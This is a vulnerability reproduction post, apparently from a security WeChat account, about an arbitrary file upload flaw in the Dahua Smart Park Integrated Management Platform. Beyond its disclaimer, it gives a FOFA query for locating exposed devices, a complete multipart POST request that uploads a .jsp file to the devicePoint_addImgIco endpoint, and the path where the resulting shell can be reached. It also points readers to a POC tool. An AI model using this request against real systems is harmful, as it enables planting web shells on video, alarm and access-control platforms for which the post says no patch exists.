There is an arbitrary file upload vulnerability in the comprehensive management platform of Dahua Smart Park
Disclaimer: Do not use the relevant technologies in this article to engage in illegal testing. Any direct or indirect consequences and losses caused by the dissemination and use of the information or tools provided in this article shall be borne by the user himself. Adverse consequences have nothing to do with the article author. This article is for educational purposes only.
1. Introduction to Dahua Smart Park Integrated Management Platform
WeChat official account search: Nanfeng Vulnerability Reappearance Library This article was first published on the Nanfeng Vulnerability Reappearance Library official account
The comprehensive management platform of Dahua Smart Park is a comprehensive management platform that integrates the management functions of the four security subsystems of video, alarm, access control and intercom.
2. Vulnerability description
Dahua Smart Park Integrated Management Platform is a comprehensive management platform that has functions such as park operation, resource allocation, and intelligent services. The platform is intended to assist in optimizing the resource allocation of the park to meet diversified management needs, and at the same time enhance the user experience by providing intelligent services. The Dahua Smart Park device has opened the file upload function, but it has not strictly restricted and filtered the uploaded file type, size, format, path, etc., allowing attackers to construct malicious files and upload them to the device.
CVE number:
CNNVD number:
CNVD number:
3. Affect the version

4. fofa query statement
"/WPMS/asset/lib/gridster/"
5. Vulnerability recurrence
Vulnerability Packet:
POST /emap/devicePoint_addImgIco?hasSubsystem=true HTTP/1.1
Host: 127.0.0.1
User-Agent: python-requests/2.26.0
Accept-Encoding: gzip, deflate
Accept: */*
Connection: Keep-Alive
Content-Length: 228
Content-Type: multipart/form-data; boundary=f3aeb22be281d77542546a2f71e20982
--f3aeb22be281d77542546a2f71e20982
Content-Disposition: form-data; name="upload"; filename="a.jsp"
Content-Type: application/octet-stream
Content-Transfer-Encoding: binary
1657966889
--f3aeb22be281d77542546a2f71e20982--

Shell address link: http://127.0.0.1/upload/emap/society_new/ico_res_f61fad3abc99_on.jsp
ico_res_f61fad3abc99_on.jsp is replaced with the file name echoed by your uploaded data packet


6.POC&EXP
Follow the official account Nanfeng Vulnerability Reproduction Library and reply Vulnerability Reproduction 41 to get the download address of the POC tool:
7. Rectification opinions
The manufacturer has not provided the relevant vulnerability patch link, please pay attention to the manufacturer's homepage to update at any time: https://www.dahuatech.com/
8. Past review
NginxWebUI has a foreground remote command execution vulnerability